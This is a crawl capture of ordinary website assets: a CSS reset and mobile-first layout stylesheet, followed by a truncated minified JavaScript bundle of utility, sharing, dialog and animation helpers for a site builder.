	section .important .into span {
		font-size: 20px !important;
		line-height: 80px !important
	}

	section .friendly {
		padding: 20px 0 !important
	}

	section .friendly span {
		font-size: 18px !important;
		line-height: 30px !important
	}

	section .add {
		padding: 20px 0 !important
	}

	section .add .pic {
		width: 60% !important;
		justify-content: space-between !important;
		margin: 20px auto !important
	}

	section .add .pic li {
		width: 25% !important
	}

	section .add .pic li img {
		width: 100% !important
	}

	section .add span {
		font-size: 18px !important;
		line-height: 30px !important
	}

	section .state>div {
		padding: 0 60px !important
	}

	section .state .s-left {
		padding: 0 100px !important
	}

	footer {
		padding: 30px 0 !important
	}

	footer button {
		width: 200px !important;
		height: 40px !important;
		font-size: 16px !important
	}
}


--- FILE ---
content_type: text/css
request_url: https://91ttv.top/static/css/dh.css
body_size: 1550
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,input {
	margin: 0;
	padding: 0;
	border: none;
	outline: 0;
	font: inherit;
	vertical-align: baseline
}

html,body,form,fieldset,p,div,h1,h2,h3,h4,h5,h6 {
	-webkit-text-size-adjust: none
}

html,body {
	width: 100%;
	height: 100%
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
	display: block
}

body {
	font-family: arial, sans-serif
}

ol,ul {
	list-style: none
}

blockquote,q {
	quotes: none
}

blockquote:before,blockquote:after,q:before,q:after {
	content: '';
	content: none
}

ins,a {
	text-decoration: none
}

del {
	text-decoration: line-through
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

img {
	display: inline-block
}

input,textarea {
	border: none;
	background: none;
	outline: none;
	-webkit-appearance: none
}

html {
	font-size: 37.5px
}

* {
	-webkit-box-sizing: border-box;
}

html,body {
	width: 100%;
	min-height: 100%;
	background: #efefef
}

h1 {
	font-size: .37333rem
}

p {
	font-size: .32rem
}

.container {
	width: 100%
}

.container header {
	width: 100%
}

.container header h1 {
	width: 100%;
	height: 1.0rem;
	color: #eba142;
	font-size: .48rem;
	text-align: center;
	line-height: 0.6rem
}

.container header h1 span {
	color: #333
}

.container section {
	width: 100%;
	padding: 0 .53333rem
}

.container section .important {
	width: 8rem;
	margin: 0 auto
}

.container section .important .into {
	width: 100%;
	height: 1.33333rem;
	display: flex;
	background: #fff;
	margin: .26667rem 0;
	cursor: pointer
}

.container section .important .into img {
	display: block;
	width: 1.06667rem
}

.container section .important .into span {
	flex: 1;
	line-height: 1.33333rem;
	text-align: center;
	color: #eba142;
	font-size: .37333rem
}

.container section .important p {
	width: 100%;
	text-align: center;
	line-height: .8rem;
	font-size: .32rem
}

.container section .friendly {
	margin: 1rem 0;
	border-top: solid .02667rem #eba142
}

.container section .friendly span {
	display: block;
	width: 100%;
	color: #eba142;
	text-align: center;
	line-height: .8rem;
	font-size: .37333rem
}

.container section .friendly p {
	width: 100%;
	line-height: .66667rem;
	text-align: center
}

.container section .add {
	margin-bottom: .26667rem;
	border-bottom: solid .02667rem #eba142
}

.container section .add span {
	color: #323433;
	text-align: center;
	line-height: .8rem;
	display: block;
	width: 100%;
	font-size: .37333rem
}

.container section .add .pic {
	width: 100%;
	display: flex;
	display: -webkit-flex;
	margin: .26667rem 0;
	justify-content: space-between;
	overflow: hidden
}

.container section .add .pic li {
	width: 30%;
	background: #fff;
	border-radius: .26667rem;
	overflow: hidden;
	text-align: center;
	line-height: 1.33333rem
}

.container section .add .pic li img {
	width: 100%;
	display: block
}

.container section .state {
	width: 100%;
	display: flex;
	padding: .53333rem 0;
}

.container section .state>div {
	width: 50%
}

.container section .state .s-left {
	display: flex;
	display: -webkit-flex;
	align-items: center;
	position: relative
}

.container section .state .s-left .logo {
	width: 2.13333rem;
	border-radius: 100%;
	background: #eba142
}

.container section .state .s-left .logo img {
	display: block;
	width: 100%
}

.container section .state .s-left .warm {
	flex: 1
}

.container section .state .s-left .warm h1 {
	width: 100%;
	text-align: center;
	line-height: .8rem;
	font-size: .37333rem
}

.container section .state .s-left .warm p {
	width: 100%;
	text-align: center;
	font-size: .32rem
}

.container section .state .s-left :before {
	content: '';
	display: block;
	height: 80%;
	background: #eba142;
	width: .02667rem;
	position: absolute;
	right: 0;
	top: 10%
}

.container section .state .s-right p {
	line-height: .66667rem;
	text-align: center
}

.container footer {
	width: 100%;
	padding: .26667rem 0
}

.container footer h1 {
	width: 100%;
	height: .8rem;
	line-height: .8rem;
	font-size: .8rem;
	text-align: center
}

.container footer button {
	width: 4rem;
	height: .8rem;
	display: block;
	outline: none;
	margin: .26667rem auto;
	border-radius: .26667rem;
	border: solid .02667rem #eba142;
	background: #fff;
	font-size: .37333rem;
	cursor: pointer
}

.container footer p {
	width: 100%;
	text-align: center
}

@media screen and (min-width: 768px) {
	p {
		font-size: 14px !important;
		line-height: 30px !important
	}

	h1 {
		font-size: 18px !important
	}

	header h1 {
		width: 100%;
		height: 50px !important;
		line-height: 50px !important;
		font-size: 20px !important
	}

	section {
		padding: 0 150px !important
	}

	section .important {
		width: 400px !important;
		margin: 20px auto !important
	}

	section .important .into {
		width: 100%;
		height: 80px !important;
		display: flex;
		margin: 10px 0 !important
	}

	section .important .into img {
		width: 80px !important;
		display: block
	}

	section .important .into span {
		font-size: 20px !important;
		line-height: 80px !important
	}

	section .friendly {
		padding: 20px 0 !important
	}

	section .friendly span {
		font-size: 18px !important;
		line-height: 30px !important
	}

	section .add {
		padding: 20px 0 !important
	}

	section .add .pic {
		width: 60% !important;
		justify-content: space-between !important;
		margin: 20px auto !important
	}

	section .add .pic li {
		width: 25% !important
	}

	section .add .pic li img {
		width: 100% !important
	}

	section .add span {
		font-size: 18px !important;
		line-height: 30px !important
	}

	section .state>div {
		padding: 0 60px !important
	}

	section .state .s-left {
		padding: 0 100px !important
	}

	footer {
		padding: 30px 0 !important
	}

	footer button {
		width: 200px !important;
		height: 40px !important;
		font-size: 16px !important
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.mghmjj.com/template/pc/qianfeng2020/style/js/coolsite.built.0cac0515.cache.js
body_size: 109958
content:
!function(i){var n={};function o(t){if(n[t])return n[t].exports;var e=n[t]={i:t,l:!1,exports:{}};return i[t].call(e.exports,e,e.exports,o),e.l=!0,e.exports}o.m=i,o.c=n,o.d=function(t,e,i){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(i,n,function(t){return e[t]}.bind(null,n));return i},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p=window.cdnPath,o(o.s=30)}([function(t,e,u){var n,o,r,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};window,r={message:function(t,e,i){var n=['  \t\t\t<div class="status '+t+'">',"   \t\t\t <p>"+e+"</p>",'   \t\t<a href="#" class="close">Close</a></div>'].join("");0==$("body").find(".msg").length&&$("body").append('<div class="msg"></div>'),i=i||3e3,$(".msg").html(n),$(".msg").show(),setTimeout(function(){$(".msg").fadeOut("slow")},i)},uuid:function(t){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}if(t){for(var i="";t--;)i+=e();return i}return e()+e()+e()+e()+e()+e()+e()+e()},changeURLPar:function(t,e,n){var o,r=t.split("#")[0];if(-1!=r.indexOf("?")){var a,s="",c="",l="",u="0";if(-1!=(s=r.substr(r.indexOf("?")+1)).indexOf("&")){for(i in a=s.split("&")){if(a[i].split("=")[0]==e){if(""==n)continue;l=n,u="1"}else l=a[i].split("=")[1];c=c+a[i].split("=")[0]+"="+l+"&"}c=c.substr(0,c.length-1),"0"==u&&""!=n&&c==s&&(c=c+"&"+e+"="+n)}else-1!=s.indexOf("=")?((a=s.split("="))[0]==e?(l=n,u="1"):l=a[1],""!=l&&(c=a[0]+"="+l),"0"==u&&c==s&&""!=n&&(c=c+"&"+e+"="+n)):""!=n&&(c=e+"="+n);o=r.substr(0,r.indexOf("?")),""!=c&&(o=o+"?"+c)}else o=""!=n?r+"?"+e+"="+n:r;return 0<t.indexOf("#")&&(o=o+"#"+t.split("#")[1]),o},getUrlParameterByName:function(t,e){var i=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),n=new RegExp("[\\?&]"+i+"=([^&#]*)").exec(void 0!==e&&e||location.search);return null==n?null:decodeURIComponent(n[1].replace(/\+/g," "))},replaceUrlParameterByName:function(t,e,i){var n=e.split("=")[1];return this.changeURLPar(i,t,n)},getHashParameterByName:function(t){var e=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),i=new RegExp("[\\#&]"+e+"=([^&#]*)").exec(location.hash);return null==i?null:decodeURIComponent(i[1].replace(/\+/g," "))},replaceHashParameterByName:function(t,e){var i=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),n=new RegExp("[\\#&]"+i+"=([^&#]*)").exec(location.hash);return location.hash.replace(n[0].substr(1),e)},parseTemplate:function(t){var e=null;return"function"==typeof t&&(e=t),"string"==typeof t&&(e=_.template(t)),e},renderT:function(t,e,i,n,o){if(!t)return!1;e=e||{};var r=n||null,a=$.extend(!0,{},e);if(r&&"undefined"!=typeof _gDebug&&_gDebug&&_g.debug&&_g.debug.enabled&&_g.debug.query_user_template(r)&&!o&&(t=_g.debug.query_user_template(r)),i){var s={};s[i]=a,a=s}var c=_g.parseTemplate(t);r&&_g.debug&&_g.debug.enabled&&(_g.debug.template[r]={data:a,template:"string"==typeof t?t:t.textsource,debug:!0});var l=$(c(a));return r&&_g.debug&&_g.debug.enabled&&(_g.debug.template[r].el=l),_g.generator&&(_g.generator.autoWidget(l),(l.hasClass("c-slimscroll")||l.find(".c-slimscroll").length)&&_g.generator.autoScroll(l)),l.find("[data-toggle=tooltip],.c-tooltip-btn").each(function(){var t=$(this),e=$(this).data().template;if(e){if(window.AUTO_TEMPLATES&&window.AUTO_TEMPLATES[e])var i=window.AUTO_TEMPLATES[e];else i=u(15)("text!"+e);t.tooltip({template:i})}else $(this).tooltip()}),l},domExist:function(t,e){return e=e||document,"string"==typeof t&&(t=$(t)),jQuery.contains(e.documentElement,t[0])},browserSupport:function(t){var e=!1,i={msie:1,chrome:1,mozilla:1,safari:1,opera:1,success:null,fail:null};t=t?$.extend(!0,{},i,t):$.extend(!0,{},i);var n=this.uaMatch(navigator.userAgent),o=parseInt(n.version,10);return n.webkit||n.msie&&1==t.msie||n.chrome&&1==t.chrome||n.mozilla&&1==t.mozilla||n.safari&&1==t.safrai&&n.opera&&1==t.opera?e=!0:n.msie&&0==t.msie||n.chrome&&0==t.chrome||n.mozilla&&0==t.mozilla||n.safari&&0==t.safrai&&n.opera&&0==t.opera?e=!1:(n.msie&&(e=o>=t.msie),n.chrome&&(e=o>=t.chrome),n.mozilla&&(e=o>=t.mozilla),n.opera&&(e=o>=t.opera),n.safari&&(e=o>=t.safari)),e?t.success&&t.success():t.fail&&t.fail(),e},uaMatch:function(t){t=t.toLowerCase();var e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[],i={browser:e[1]||"",version:e[2]||"0"};return e[1]&&(i[e[1]]=!0),i},array:{moveup:function(t,e){var i=t.indexOf(e);return 0<i&&(t=_g.array.swap(t,i,i-1)),t},movedown:function(t,e){var i=t.indexOf(e);return i<t.length&&(t=_g.array.swap(t,i,i+1)),t},swap:function(t,e,i){return t[e]=t.splice(i,1,t[e])[0],t},move2first:function(t,e){var n=[];for(n.push(e),i=0;i<t.length;i++)t[i]!=e&&n.push(t[i]);return n},move2last:function(t,e){var n=[];for(i=0;i<t.length;i++)t[i]!=e&&n.push(t[i]);return n.push(e),n},randomPick:function(t){return t[Math.floor(Math.random()*t.length)]},maptree:function(i){var t={treesource:null,mapdata:null,idAttribute:"id"};if(!(i=i?$.extend(!0,{},t,i):$.extend(!0,{},t)).treesource||!i.mapdata)return[];var n=[];return _.each(i.treesource,function(e){e.children&&(e.children=_g.array.maptree({treesource:e.children,mapdata:i.mapdata,idAttribute:i.idAttribute}));var t=_.find(i.mapdata,function(t){return t[i.idAttribute]==e[i.idAttribute]});t&&(e=$.extend(!0,e,t)),n.push(e)}),n},toDict:function(t,e){var n={};for(i=0;i<t.length;i++)n[t[i][e]]=t[i];return n},treeToList:function(i,n,o){var t={childrenKey:"children",parentKey:"parent",idAttribute:"id"};if(n=n?$.extend(!0,{},t,n):$.extend(!0,{},t),!i)return[];var r=[];return _.each(i,function(t){if(t[n.childrenKey].length){var e=_g.array.toTreeList(t[n.childrenKey],n,o||i);for(j=0;j<e.length;j++)r.push(e[j]);t.children=_.pluck(t.children,"id")}else delete t.children;r.push(t)}),r},listToTree:function(i,n,o){var t={childrenKey:"children",parentKey:"parent",idAttribute:"id"};n=n?$.extend(!0,{},t,n):$.extend(!0,{},t);var r=[];return o&&(i=_.map(i,function(e){return"string"==typeof e&&(e=_.find(o,function(t){return t[n.idAttribute]==e})),e})),_.each(i,function(t){var e=$.extend(!0,{},t);o||e[n.parentKey],e[n.childrenKey]&&e[n.childrenKey].length&&(e[n.childrenKey]=_g.array.listToTree(e[n.childrenKey],n,o||i)),r.push(e)}),r}},object:{jsonparse:function(e){if(!e)return null;try{return a=JSON.parse(e),a}catch(t){return e}},equal:function(t,e){},treeToArray:function(t){},getKeyByValue:function(t,e){try{return _.keys(t)[_.values(t).indexOf(e)]}catch(t){return}}},string:{randomGenerate:function(t){t=t||10;for(var e="",i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890",n=0;n<t;n++)e+=i.charAt(Math.floor(Math.random()*i.length));return e},getUrlExt:function(t){return t.match(/(.[^.]+|)$/)[0]},getUrlNameWithOutExt:function(t){return t.substr(0,t.lastIndexOf("."))||t},getFileNameByPath:function(t){return t.replace(/^.*[\\\/]/,"")},string2boolean:function(t){return"true"==t},capitalize:function(t){return t=t.substring(0,1).toUpperCase()+t.substring(1)},rmfirst:function(t){return t.replace(/^.(\s+)?/,"")},rmlast:function(t){return t.replace(/(\s+)?.$/,"")},isPureEng:function(t){var e=t;if(""==e)return!0;for(var i=0;i<e.length;i++)if(!(48<=e.charCodeAt(i)&&e.charCodeAt(i)<=57||65<=e.charCodeAt(i)&&e.charCodeAt(i)<=90||97<=e.charCodeAt(i)&&e.charCodeAt(i)<=122))return!1;return!0},isEng:function(t){var e=t;if(""==e)return!0;for(var i=0;i<e.length;i++)if(!(32==e.charCodeAt(i)||48<=e.charCodeAt(i)&&e.charCodeAt(i)<=57||65<=e.charCodeAt(i)&&e.charCodeAt(i)<=90||97<=e.charCodeAt(i)&&e.charCodeAt(i)<=122))return!1;return!0},isPureChi:function(t){var e=t;if(""==e)return!0;for(var i=0;i<e.length;i++)if(!(19968<=e.charCodeAt(i)&&e.charCodeAt(i)<=64041))return!1;return!0},isChi:function(t){var e=t;if(""==e)return!0;for(var i=0;i<e.length;i++)if(!(32==e.charCodeAt(i)||19968<=e.charCodeAt(i)&&e.charCodeAt(i)<=64041))return!1;return!0},autoName:function(t,e,i,n){var o=(t=t||"")+(n=n||1)+(i=i||"");return-1!=e.indexOf(o)?_g.string.autoName(t,e,i,n+1):o}},boolean:{randomPick:function(){return!!Math.round(1*Math.random())}},number:{random:function(t,e){return void 0===t&&(t=0),void 0===e&&(e=100),Math.random()*(e-t)+t},randomInt:function(t,e){return void 0===t&&(t=0),void 0===e&&(e=100),Math.floor(Math.random()*(e-t+1))+t},round:function(t,e){null==(void 0===e?"undefined":s(e))&&(e=.5);var i=parseInt(t)},rgbToHex:function(t,e,i){return"#"+((1<<24)+(t<<16)+(e<<8)+i).toString(16).slice(1)},hexToRgb:function(t){t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,n){return e+e+i+i+n+n});var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null},decimal:function(t,e){return Number(t.toFixed(e))}},hasTouch:function(){try{return document.createEvent("TouchEvent"),!0}catch(t){return!!window.navigator.maxTouchPoints}}(),inIframe:function(){try{return window.self!==window.top}catch(t){return!0}},supportFlash:function(){return"undefined"!=typeof swfobject&&0!==swfobject.getFlashPlayerVersion().major},isMSIE11:function(){return!!navigator.userAgent.match(/Trident\/7\./)},getRGBA:function(t,e){if(e=null!=e?Number(e):1,!t)return"transparent";if(-1!=t.indexOf("rgb("))var i,n="rgba("+(i=t.replace(/rgb\((.*)\)/,"$1").split(","))[0]+","+i[1]+","+i[2]+","+e+")";else if(i=_g.number.hexToRgb(t))n="rgba("+i.r+","+i.g+","+i.b+","+e+")";else n="rgba(255,255,255,1)";return n},weixinShare:function(){if("undefined"!=typeof wx_permissions&&wx_permissions.onMenuShareTimeline){var t=message_link+(0<=message_link.indexOf("disableHistoryStart=0")?"#page/"+interaction_view.currentPage:""),e=shareTitle==bookTitle?descContent:shareTitle;wx.onMenuShareAppMessage({title:bookTitle,desc:e,link:t,imgUrl:imgUrl,trigger:function(t){_gaq.push(["_trackEvent","weixin","share","appmessage","click"])},success:function(t){_gaq.push(["_trackSocial","Wechat","appmessage",ga_opt_target,ga_opt_pagePath])},cancel:function(t){_gaq.push(["_trackEvent","weixin","share","appmessage","cancel"])},fail:function(t){_gaq.push(["_trackEvent","error","weixinjsapi","appmessage",JSON.stringify(t)])}}),wx.onMenuShareTimeline({title:shareTitle,link:t,imgUrl:imgUrl,trigger:function(t){_gaq.push(["_trackEvent","weixin","share","timeline","click"])},success:function(t){_gaq.push(["_trackSocial","Wechat","timeline",ga_opt_target,ga_opt_pagePath])},cancel:function(t){_gaq.push(["_trackEvent","weixin","share","timeline","cancel"])},fail:function(t){_gaq.push(["_trackEvent","error","weixinjsapi","timeline",JSON.stringify(t)])}}),wx.onMenuShareQQ({title:bookTitle,desc:e,link:t,imgUrl:imgUrl,trigger:function(t){_gaq.push(["_trackEvent","weixin","share","QQ","click"])},complete:function(t){_gaq.push(["_trackEvent","weixin","share","QQ","complete"])},success:function(t){_gaq.push(["_trackSocial","Wechat","QQ",ga_opt_target,ga_opt_pagePath])},cancel:function(t){_gaq.push(["_trackEvent","weixin","share","QQ","cancel"])},fail:function(t){_gaq.push(["_trackEvent","error","weixinjsapi","QQ",JSON.stringify(t)])}}),wx.onMenuShareWeibo({title:shareTitle,desc:descContent,link:message_link,imgUrl:imgUrl,trigger:function(t){_gaq.push(["_trackEvent","weixin","share","Weibo","click"])},complete:function(t){_gaq.push(["_trackEvent","weixin","share","Weibo","complete"])},success:function(t){_gaq.push(["_trackSocial","Wechat","Weibo",ga_opt_target,ga_opt_pagePath])},cancel:function(t){_gaq.push(["_trackEvent","weixin","share","Weibo","cancel"])},fail:function(t){_gaq.push(["_trackEvent","error","weixinjsapi","Weibo",JSON.stringify(t)])}})}}},n=[u(1),u(4)],void 0===(o=function(){return window._g||(window._g={}),window._g=$.extend(!0,{},window._g,r),r=void 0,window._g}.apply(e,n))||(t.exports=o)},function(t,e){t.exports=$},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0}),e._uuid=function(t){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}{if(t){for(var i="";t--;)i+=e();return i}return e()+e()+e()+e()+e()+e()+e()+e()}},e.merge=function(t,e){var i=Object.assign({},e),n=Object.assign({},t);for(var o in n)void 0===i[o]?i[o]=n[o]:i[o]=Object.assign({},n[o],i[o]);return i},e.info=n,e.getUrlParam=function(t){var e=new RegExp("(^|&)"+t+"=([^&]*)(&|$)","i"),i=window.location.search.substr(1).match(e);return null==i?null:unescape(i[2])},e.dealBadRequest=function(t){401===t.body.code||403===t.body.code||401===t.status||403===t.status?this.log_in():n(t)},e.log_in=function(){var t=window.location.pathname,e="/clogin.html";t&&(e+="?next="+t);window.location.href=e},e.dialog=function(t){if(!Vue)return;var e=coolsite_play.doc.find(".dialogback"),i=coolsite_play.doc.find(".eshopdialog");e.length||(e=$("<div class='modal-backdrop dialogback fade'></div>"),coolsite_play.doc.find("body").append(e));i.length||coolsite_play.doc.find("body").append(r.info_dialog);new Vue({el:".eshopdialog",data:{},computed:{title:function(){return t.title||"提示"},content:function(){return t.content||"内容"},cancel:function(){return null==t.cancel||t.cancel},confirm:function(){return null==t.confirm||t.confirm}},methods:{_close:function(){$(this.$el).remove(),$(e).remove(),coolsite_play.doc.find("body").removeClass("modal-open"),this.$destroy()},_confirm:function(){t.callback&&t.callback(),this._close()}}});coolsite_play.doc.find("body").addClass("modal-open"),$(e).addClass("in")},e.wxdialog=function(t,e){var i=$("<div></div>");if(i.qrcode){i.qrcode({text:t});var n=i.find("canvas")[0].toDataURL("image/png"),o=coolsite_play.doc.find(".wx_dialog");o.length||(o=$(r.wx_dialog),coolsite_play.doc.find("body").append(o)),o.addClass("c-dialog-open").find(".wx_qrcode").attr("src",n),coolsite_play.doc.find("body").addClass("modal-open"),o.find(".close").off("click").on("click",function(){return o.removeClass("c-dialog-open"),coolsite_play.doc.find("body").removeClass("modal-open"),!1}),o.find(".completepay").off("click").on("click",function(t){t.preventDefault(),e?window.location.href="/corderdetail/"+e:(o.removeClass("c-dialog-open"),coolsite_play.doc.find("body").removeClass("modal-open"))})}};var r=i(35);function n(t){var e=coolsite_play.doc&&coolsite_play.doc.find("[fn-type='hint_info']").eq(0),i=t?t.body.msg:"系统错误";$(e).text(i)}},function(e,t,i){(function(t){e.exports=t._=i(11)}).call(this,i(5))},function(e,t,i){(function(t){e.exports=t.Backbone=i(12)}).call(this,i(5))},function(zf,Af){var Bf;Bf=function(){return this}();try{Bf=Bf||Function("return this")()||eval("this")}catch(t){"object"==typeof window&&(Bf=window)}zf.exports=Bf},function(i,n,o){var a,s,c,l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,r){"use strict";function e(n,o){n.event.bindDom=function(t,e,i){o(t).on(e,function(t){var e=t.originalEvent||t;e.pageX===r&&(e.pageX=t.pageX,e.pageY=t.pageY),e.target||(e.target=t.target),e.which===r&&(e.which=e.button),e.preventDefault||(e.preventDefault=t.preventDefault),e.stopPropagation||(e.stopPropagation=t.stopPropagation),i.call(this,e)})},n.Instance.prototype.on=function(t,e){return o(this.element).on(t,e)},n.Instance.prototype.off=function(t,e){return o(this.element).off(t,e)},n.Instance.prototype.trigger=function(t,e){var i=o(this.element);return i.has(e.target).length&&(i=o(e.target)),i.trigger({type:t,gesture:e})},o.fn.hammer=function(i){return this.each(function(){var t=o(this),e=t.data("hammer");e?"reset"==i?n.detection.current=null:e&&i&&n.utils.extend(e.options,i):t.data("hammer",new n(this,i||{}))})}}"object"==l(o(7))&&o(7)?(s=[o(13),o(1)],(c="function"==typeof(a=e)?a.apply(n,s):a)===r||(i.exports=c)):e(t.Hammer,t.jQuery||t.Zepto)}(void 0)},function(e,t){(function(t){e.exports=t}).call(this,{})},function(t,e,i){!function(u){u.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:!0,useTransitionEnd:!1};var r=document.createElement("div"),d={};function t(t){if(t in r.style)return t;var e=["Moz","Webkit","O","ms"],i=t.charAt(0).toUpperCase()+t.substr(1);if(t in r.style)return t;for(var n=0;n<e.length;++n){var o=e[n]+i;if(o in r.style)return o}}var n=-1<navigator.userAgent.toLowerCase().indexOf("chrome");d.transition=t("transition"),d.transitionDelay=t("transitionDelay"),d.transform=t("transform"),d.transformOrigin=t("transformOrigin"),d.transform3d=(r.style[d.transform]="",r.style[d.transform]="rotateY(90deg)",""!==r.style[d.transform]);var h=d.transitionEnd={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"}[d.transition]||null;for(var e in d)d.hasOwnProperty(e)&&void 0===u.support[e]&&(u.support[e]=d[e]);function o(t){return"string"==typeof t&&this.parse(t),this}function f(t,e,i){!0===e?t.queue(i):e?t.queue(e,i):i()}function p(t,e,i,n){var o=function(t){var e=[];return u.each(t,function(t){t=u.camelCase(t),t=function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(t=u.transit.propertyMap[t]||u.cssProps[t]||t),-1===u.inArray(t,e)&&e.push(t)}),e}(t);u.cssEase[i]&&(i=u.cssEase[i]);var r=m(e)+" "+i;0<parseInt(n,10)&&(r+=" "+m(n));var a=[];return u.each(o,function(t,e){a.push(e+" "+r)}),a.join(", ")}function i(n,t){t||(u.cssNumber[n]=!0),u.transit.propertyMap[n]=d.transform,u.cssHooks[n]={get:function(t){return u(t).css("transit:transform").get(n)},set:function(t,e){var i=u(t).css("transit:transform");i.setFromString(n,e),u(t).css({"transit:transform":i})}}}function a(t,e){return"string"!=typeof t||t.match(/^[\-0-9\.]+$/)?""+t+e:t}function m(t){var e=t;return u.fx.speeds[e]&&(e=u.fx.speeds[e]),a(e,"ms")}r=null,u.cssEase={_default:"ease",in:"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)",epubOut:"cubic-bezier(.3,1,.0,1)"},u.cssHooks["transit:transform"]={get:function(t){return u(t).data("transform")||new o},set:function(t,e){var i=e;i instanceof o||(i=new o(i)),"WebkitTransform"!==d.transform||n?t.style[d.transform]=i.toString():t.style[d.transform]=i.toString(!0),u(t).data("transform",i)}},u.cssHooks.transform={set:u.cssHooks["transit:transform"].set},u.fn.jquery<"1.8"&&(u.cssHooks.transformOrigin={get:function(t){return t.style[d.transformOrigin]},set:function(t,e){t.style[d.transformOrigin]=e}},u.cssHooks.transition={get:function(t){return t.style[d.transition]},set:function(t,e){t.style[d.transition]=e}}),i("scale"),i("translate"),i("translateZ"),i("rotate"),i("rotateX"),i("rotateY"),i("rotate3d"),i("perspective"),i("skewX"),i("skewY"),i("x",!0),i("y",!0),o.prototype={setFromString:function(t,e){var i="string"==typeof e?e.split(","):e.constructor===Array?e:[e];i.unshift(t),o.prototype.set.apply(this,i)},set:function(t){var e=Array.prototype.slice.apply(arguments,[1]);this.setter[t]?this.setter[t].apply(this,e):this[t]=e.join(",")},get:function(t){return this.getter[t]?this.getter[t].apply(this):this[t]||0},setter:{rotate:function(t){this.rotate=a(t,"deg")},rotateX:function(t){this.rotateX=a(t,"deg")},rotateY:function(t){this.rotateY=a(t,"deg")},scale:function(t,e){void 0===e&&(e=t),this.scale=t+","+e},skewX:function(t){this.skewX=a(t,"deg")},skewY:function(t){this.skewY=a(t,"deg")},perspective:function(t){this.perspective=a(t,"px")},x:function(t){this.set("translate",t,null)},y:function(t){this.set("translate",null,t)},translate:function(t,e){void 0===this._translateX&&(this._translateX=0),void 0===this._translateY&&(this._translateY=0),null!=t&&(this._translateX=a(t,"px")),null!=e&&(this._translateY=a(e,"px")),this.translate=this._translateX+","+this._translateY},translateZ:function(t){this.translateZ=a(t,"px")}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},translateZ:function(){return this.translateZ||0},scale:function(){var t=(this.scale||"1,1").split(",");return 